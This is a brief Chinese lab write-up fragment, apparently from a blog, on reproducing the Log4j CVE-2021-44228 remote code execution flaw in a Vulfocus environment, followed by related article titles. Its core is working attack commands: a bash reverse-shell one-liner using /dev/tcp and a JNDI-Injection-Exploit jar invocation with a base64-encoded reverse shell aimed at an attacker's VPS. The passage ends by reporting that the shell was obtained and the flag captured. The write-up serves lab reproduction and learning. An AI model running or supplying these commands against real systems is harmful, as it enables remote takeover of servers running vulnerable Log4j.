NDI注入

替换JNDI中对应的payload

反弹shell

bash -i >& /dev/tcp/ip/port 0>&1

java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C bash -c "echo,YmFzaCAtaSA+JiAvZGV2L3RjcCUuMjQuOTUuMi83Nzc3IDA+JjE=|base64,-d|bash,-i" -A [vps ip]

反弹shell命令进行了base64编码

https://www.jackson-t.ca/runtime-exec-payloads.html

反弹shell成功拿到flag

关注公众号了解更多安全资讯~

以上是关于CVE-2021-44228——Vulfocus-Log4j RCE漏洞复现的主要内容,如果未能解决你的问题,请参考以下文章

当前的 log4j / CVE-2021-44228 安全问题是不是影响了 r 个包?

grails-plugin-log4j-2.5.1 是不是受 CVE-2021-44228 影响

Log4j2注入漏洞(CVE-2021-44228)万字深度剖析—复现步骤(攻击方法)

Google Cloud Platform 和 PCF 上的 Log4j 漏洞 (CVE-2021-44228)